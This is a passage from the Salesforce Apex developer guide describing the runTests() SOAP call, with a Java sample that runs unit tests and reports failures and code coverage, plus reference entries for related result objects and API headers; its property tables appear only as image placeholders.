

<span id="page-2594-1"></span>\* Link goes to the SOAP API Developer's Guide.

## **runTests()**

Run your Apex unit tests.

## **Syntax**

[RunTestsResult\[](#page-2597-0)] = binding.runTests[\(RunTestsRequest](#page-2596-0) request);

# Usage

To facilitate the development of robust, error-free code, Apex supports the creation and execution of *unit tests*. Unit tests are class methods that verify whether a particular piece of code is working properly. Unit test methods take no arguments, commit no data to the database, send no emails, and are flagged with the testMethod keyword or the isTest annotation in the method definition. Also, test methods must be defined in test classes, that is, classes annotated with isTest. Use this call to run your Apex unit tests.

This call supports the DebuggingHeader and the SessionHeader. For more information about the [SOAP](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/) headers in the API, see the SOAP [API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.202.0.api.meta/api/).

# Sample Code—Java

```
public void runTestsSample() {
  String sessionId = "sessionID goes here";
   String url = "url goes here";
   // Set the Apex stub with session ID received from logging in with the partner API
   SessionHeader sh = new SessionHeader();
   apexBinding.setHeader(
      new ApexServiceLocator().getServiceName().getNamespaceURI(),
      "SessionHeader", sh);
   // Set the URL received from logging in with the partner API to the Apex stub
   apexBinding. setProperty(ApexBindingStub.ENDPOINT_ADDRESS_PROPERTY, url);
   // Set the debugging header
   DebuggingHeader dh = new DebuggingHeader();
   dh.setDebugLevel(LogType.Profiling);
   apexBinding.setHeader(
      new ApexServiceLocator().getServiceName().getNamespaceURI(),
      "DebuggingHeader", dh);
   long start = System.currentTimeMillis();
  RunTestsRequest rtr = new RunTestsRequest();
   rtr.setAllTests(true);
  RunTestsResult res = null;
   try {
     res = apexBinding.runTests(rtr);
   } catch (RemoteException e) {
      System.out.println("An unexpected error occurred: " + e.getMessage());
   }
   System.out.println("Number of tests: " + res.getNumTestsRun());
   System.out.println("Number of failures: " + res.getNumFailures());
   if (res.getNumFailures() > 0) {
      for (RunTestFailure rtf : res.getFailures()) {
         System.out.println("Failure: " + (rtf.getNamespace() ==
         null ? "" : rtf.getNamespace() + ".")
         + rtf.getName() + "." + rtf.getMethodName() + ": "
         + rtf.getMessage() + "\n" + rtf.getStackTrace());
```

```
}
  }
  if (res.getCodeCoverage() != null) {
     for (CodeCoverageResult ccr : res.getCodeCoverage()) {
        System.out.println("Code coverage for " + ccr.getType() +
        (ccr.getNamespace() == null ? "" : ccr.getNamespace() + ".")
        + ccr.getName() + ": "
        + ccr.getNumLocationsNotCovered()
        + " locations not covered out of "
        + ccr.getNumLocations());
     if (ccr.getNumLocationsNotCovered() > 0) {
        for (CodeLocation cl : ccr.getLocationsNotCovered())
           System.out.println("\tLine " + cl.getLine());
        }
     }
  }
  System.out.println("Finished in " +
   (System.currentTimeMillis() - start) + "ms");
}
```
# **Arguments**



# <span id="page-2596-0"></span>Response

[RunTestsResult](#page-2597-0)

# RunTestsRequest

Specifies information about the Apex code to be tested. RunTestsRequest is part of [CompileAndTestRequest](#page-2589-0), which is the request passed to the [compileAndTest\(\)](#page-2587-0) call. This object is also passed to the Tooling SOAP API call runTests(). You can specify the same or different classes to be tested and compiled. Since triggers cannot be tested directly, they are not included in this object. Instead, you must specify a class that calls the trigger.

If the request is sent to a production organization, this request is ignored and all unit tests defined for your organization are run.

The RunTestsRequest object has the following properties:





<span id="page-2597-0"></span>\* Link goes to the SOAP API Developer's Guide.

# RunTestsResult

Contains information about the execution of unit tests, including whether unit tests were completed successfully, code coverage results, and failures.

A RunTestsResult object has the following properties:



# <span id="page-2598-0"></span>CodeCoverageResult

The [RunTestsResult](#page-2597-0) object contains this object. It contains information about whether or not the compile of the specified Apex and run of the unit tests was successful.

A CodeCoverageResult object has the following properties:



## <span id="page-2598-1"></span>CodeCoverageWarning

The [RunTestsResult](#page-2597-0) object contains this object. It contains information about the Apex class which generated warnings.

This object has the following properties:



## <span id="page-2599-0"></span>**RunTestFailure**

The [RunTestsResult](#page-2597-0) object returns information about failures during the unit test run.

This object has the following properties:



## <span id="page-2599-1"></span>**RunTestSuccess**

The [RunTestsResult](#page-2597-0) object returns information about successes during the unit test run.

This object has the following properties:





## <span id="page-2600-0"></span>CodeLocation

The [RunTestsResult](#page-2597-0) object contains this object in a number of fields.

This object has the following properties:



# DebuggingHeader

Return the debug log in the output header, DebuggingInfo, and specify the level of detail in the debug log.

# API Calls

[compileAndTest\(\)](#page-2587-0), [executeanonymous\(\)](#page-2593-0), [runTests\(\)](#page-2594-1)

# Fields





# <span id="page-2601-0"></span>LogInfo

Specifies the type and amount of information to be returned in the debug log. The categories field takes a list of these objects. LogInfo is a mapping of category to level.

# Fields



# PackageVersionHeader

Specifies the package version for each installed managed package.

A managed package can have several versions with different content and behavior. This header allows you to specify the version used for each package referenced by your API client.

If a package version is not specified, the API client uses the version of the package specified in Setup (enter *API* in the Quick Find box, then select **API**).

# API Calls

[compileAndTest\(\)](#page-2587-0), [compileClasses\(\)](#page-2591-0), [compileTriggers\(\)](#page-2593-1), [executeanonymous\(\)](#page-2593-0)

# Fields



# PackageVersion

Specifies a version of an installed managed package. A package version is *majorNumber*.*minorNumber*, for example 2.1. Fields



# **APPENDIX B** Shipping Invoice Example

This appendix provides an example of an Apex application. This is a more complex example than the Hello World example.

- **•** [Shipping Invoice Example Walk-Through](#page-2603-0)
